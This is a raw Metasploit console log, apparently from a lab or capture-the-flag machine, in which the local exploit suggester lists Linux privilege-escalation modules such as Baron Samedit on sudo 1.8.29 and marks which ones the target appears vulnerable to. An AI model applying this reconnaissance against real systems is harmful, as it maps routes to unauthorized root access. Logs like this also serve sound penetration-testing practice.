 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.11.143 - Collecting local exploits for x64/linux...
[*] 10.10.11.143 - 203 exploit checks are being tried...
[+] 10.10.11.143 - exploit/linux/local/libuser_roothelper_priv_esc: The service is running, but could not be validated.
[+] 10.10.11.143 - exploit/linux/local/network_manager_vpnc_username_priv_esc: The service is running, but could not be validated.
[+] 10.10.11.143 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 10.10.11.143 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.29 is a vulnerable build.
[+] 10.10.11.143 - exploit/linux/local/sudoedit_bypass_priv_esc: The target appears to be vulnerable. Sudo 1.8.29 is vulnerable, but unable to determine editable file. OS can NOT be exploited by this module
[*] Running check method for exploit 73 / 73
[*] 10.10.11.143 - Valid modules for session 3:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/libuser_roothelper_priv_esc Yes The service is running, but could not be validated.
2 exploit/linux/local/network_manager_vpnc_username_priv_esc Yes The service is running, but could not be validated.
3 exploit/linux/local/su_login Yes The target appears to be vulnerable.
4 exploit/linux/local/sudo_baron_samedit Yes The target appears to be vulnerable. sudo 1.8.29 is a vulnerable build.
5 exploit/linux/local/sudoedit_bypass_priv_esc Yes The target appears to be vulnerable. Sudo 1.8.29 is vulnerable, but unable to determine editable file. OS can NOT be exploited by this module
6 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
7 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
8 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. Linux kernel 4.18.0-348.7.1.el8_5.x86_64 #1 is not vulnerable
9 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.